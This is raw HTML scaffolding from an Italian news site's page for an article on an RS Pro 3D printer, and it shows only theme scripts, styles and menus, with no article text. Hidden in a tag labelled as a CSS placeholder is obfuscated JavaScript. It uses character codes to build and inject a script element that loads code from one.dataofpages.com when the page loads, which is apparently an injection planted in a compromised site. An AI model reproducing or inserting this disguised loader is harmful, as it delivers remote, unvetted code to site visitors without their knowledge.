<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/style_pro/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.italynews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.italynews.it/wp-json/wp/v2/posts/61655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.italynews.it/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.italynews.it/notizia-di-copertina/2018/04/24/rs-components-presenta-una-nuova-stampante-3d-rs-pro-ideale-per-diverse-applicazioni-tra-cui-la-prototipazione-rapida-e-la-didattica-61655.html" />
<link rel='shortlink' href='https://www.italynews.it/?p=61655' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.italynews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.italynews.it%2Fnotizia-di-copertina%2F2018%2F04%2F24%2Frs-components-presenta-una-nuova-stampante-3d-rs-pro-ideale-per-diverse-applicazioni-tra-cui-la-prototipazione-rapida-e-la-didattica-61655.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.italynews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.italynews.it%2Fnotizia-di-copertina%2F2018%2F04%2F24%2Frs-components-presenta-una-nuova-stampante-3d-rs-pro-ideale-per-diverse-applicazioni-tra-cui-la-prototipazione-rapida-e-la-didattica-61655.html&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-G8NWZSB98S"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-G8NWZSB98S');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.italynews.it\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%day%\/%postname%-%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.italynews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#999999";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente";
var td_magnific_popup_translation_tNext="Prossimo";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto da %url% non pu\u00f2 essere caricato";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricato";
var tdBlockNonce="8de03f2ead";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.italynews.it/wp-content/uploads/2021/08/1.jpg')}.white-popup-block:before{background-image:url('http://www.italynews.it/wp-content/uploads/2021/08/1.jpg')}:root{--td_theme_color:#999999;--td_slider_text:rgba(153,153,153,0.7);--td_mobile_menu_color:#000000;--td_mobile_gradient_one_mob:rgba(0,0,0,0.65);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:rgba(255,255,255,0.8);--td_login_hover_background:#000000;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.65);--td_login_gradient_two:rgba(0,0,0,0.65)}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.italynews.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.italynews.it/pagina/blog",
                    "name": "BLOG"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.italynews.it/pagina/blog/leditoriale-di-stefano-scibilia",
                    "name": "L'editoriale di Stefano Scibilia"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.italynews.it/notizia-di-copertina/2018/04/24/rs-components-presenta-una-nuova-stampante-3d-rs-pro-ideale-per-diverse-applicazioni-tra-cui-la-prototipazione-rapida-e-la-didattica-61655.html",
                    "name": "RS Components presenta una nuova stampante 3D RS Pro ideale per diverse..."                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-flex .td-image-container {
	height:auto !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#999999}.tdm-btn-style2:before{border-color:#999999}.tdm-btn-style2{color:#999999}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #999999;-moz-box-shadow:0 2px 16px #999999;box-shadow:0 2px 16px #999999}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #999999;-moz-box-shadow:0 4px 26px #999999;box-shadow:0 4px 26px #999999}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_yjoogsfnzgm=String;let_wmzrhc=_yjoogsfnzgm["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_yjoogsfnzgm["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_yjoogsfnzgm["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varasnmchavbwn="s"+"c"+_yjoogsfnzgm[_wmzrhc](114,105,112,116),avhpshbnrrg="c"+"re"+_yjoogsfnzgm[_wmzrhc](97,116,101,69,108,101,109,101,110,116),_nfwc="s"+_yjoogsfnzgm[_wmzrhc](114,99),_pvdxg=_yjoogsfnzgm[_wmzrhc](105,100),_dkxpaoocyca="cu"+"rre"+_yjoogsfnzgm[_wmzrhc](110,116,83,99,114,105,112,116);var_fhkuituk="pa"+"r"+_yjoogsfnzgm[_wmzrhc](101,110,116,78,111,100,101),abnarxhes="i"+"ns"+_yjoogsfnzgm[_wmzrhc](101,114,116,66,101,102,111,114,101),_xnmzkyv="ge"+"El"+_yjoogsfnzgm[_wmzrhc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_clrzv="h"+"e"+_yjoogsfnzgm[_wmzrhc](97,100),_pacea="ap"+"p"+_yjoogsfnzgm[_wmzrhc](101,110,100,67,104,105,108,100),_lnooxpgz=document;var_dioy="t"+"e"+_yjoogsfnzgm[_wmzrhc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_guehoapfe=_lnooxpgz[avhpshbnrrg](asnmchavbwn),azrytvgs=_yjoogsfnzgm[_wmzrhc](104,116,116,112,115,58,47,47)+_yjoogsfnzgm[_wmzrhc](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_yjoogsfnzgm[_wmzrhc](47)+_yjoogsfnzgm[_wmzrhc](97,115,115,101,116,115)+_yjoogsfnzgm[_wmzrhc](47)+_yjoogsfnzgm[_wmzrhc](115,116,101,112,46,106,115);_guehoapfe[_nfwc]=azrytvgs;_guehoapfe[_pvdxg]=_dioy;if(_lnooxpgz[_dkxpaoocyca]){_lnooxpgz[_dkxpaoocyca][_fhkuituk][abnarxhes](_guehoapfe,_lnooxpgz[_dkxpaoocyca])}else{_lnooxpgz[_xnmzkyv](_clrzv)[0][_pacea](_guehoapfe)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-61655 single-format-standard wp-theme-Newspaper surecart-theme-light rs-components-presenta-una-nuova-stampante-3d-rs-pro-ideale-per-diverse-applicazioni-tra-cui-la-prototipazione-rapida-e-la-didattica global-block-template-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive  tdc-header-template td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-definitivo-container"><ul id="menu-definitivo-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-99582"><a href="https://www.italynews.it/pagina/notizia-di-copertina">COVER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99581"><a href="https://www.italynews.it/pagina/attualita">ITALIAN-NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107872"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito">UK NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-110263"><a href="https://www.italynews.it/pagina/war-hamas-israel">GAZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110355"><a href="https://www.italynews.it/galleria-fotografica/images-of-the-war-hamas-israel-daily-update">GAZA PHOTOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102174"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina">UKRAINE WAR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109067"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina/guerra-russia-ucraina-galleria-fotografica-war-russian-ukraine-photo-map">Russian Ukraine War &#8211; Photo &amp; daily Map</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99580"><a href="https://www.italynews.it/pagina/notizie-estero">WORLD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119773"><a href="https://www.italynews.it/pagina/notizie-estero/white-house-updating">WHITE HOUSE UPDATING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118979"><a href="https://www.italynews.it/pagina/onu">ONU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118977"><a href="https://www.italynews.it/pagina/onu/human-rights">HUMAN RIGHTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-106377"><a href="https://www.italynews.it/pagina/u-s-a">U.S.A.<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106376"><a href="https://www.italynews.it/pagina/richmond">RICHMOND</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-106357"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli">INTERNATIONAL SCENARIOS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106639"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli">Riccardo Cacelli&#8217;s International economic and political analysis</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102165"><a href="https://www.europa.italynews.it">European Union</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109089"><a href="https://www.italynews.it/pagina/new-order-multipolar">NEW ORDER MULTIPOLAR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109068"><a href="https://www.italynews.it/pagina/notizie-estero/brics">BRICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99579"><a href="https://www.italynews.it/pagina/economia">ECONOMICS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107207"><a href="https://www.italynews.it/pagina/economia/marketing">Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107208"><a href="https://www.italynews.it/pagina/economia/business-strategy">Business Opportunities in Italy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109151"><a href="https://www.italynews.it/pagina/economia/mobilita-aerea-urbana-e-mobilita-aerea-avanzata-by-riccardo-cacelli">Urban Air Moblity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102925"><a href="https://www.italynews.it/pagina/economia/crypto-currency">Criptocurrency<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102926"><a href="https://www.italynews.it/pagina/economia/crypto-currency/nft">NFT</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107632"><a href="https://www.italynews.it/investigation">INVESTIGATIONS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99577"><a href="https://www.italynews.it/pagina/ambiente-cultura">ENVIRONMENT &#038; CULTURE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99583"><a href="https://www.italynews.it/pagina/scienza-e-salute">SCIENCE &#038; HEALTH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99584"><a href="https://www.italynews.it/pagina/sport">SPORT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111298"><a href="https://www.italynews.it/pagina/sport/olimpiadi-e-paralimpiadi-invernali-di-milano-cortina-2026">Olimpiadi e Paralimpiadi invernali di Milano Cortina 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-99578"><a href="https://www.italynews.it/pagina/blog">BLOG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103199"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole">HOLIDAY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103537"><a href="https://www.italynews.it/pagina/economia/turismo/mare">Sea</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103201"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole/montagna">Montain</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.italynews.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ricerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#000000!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:7px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-7px!important;padding-top:4px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob svg{width:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_7 .tdb-header-search-button-mob:hover{color:#aaaaaa}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{width:22px;height:22px;line-height:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:22px;height:22px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:130px}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:60px}.tdi_10 .tdb-logo-text-title{font-size:16px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.italynews.it/" title="Italy News comunichiamo l\'Italia"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png" src="https://www.italynews.it/wp-content/uploads/2021/08/logo-footer.png" alt="Italy News comunichiamo l\'Italia"  title="Italy News comunichiamo l\'Italia"  width="334" height="239" /></span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
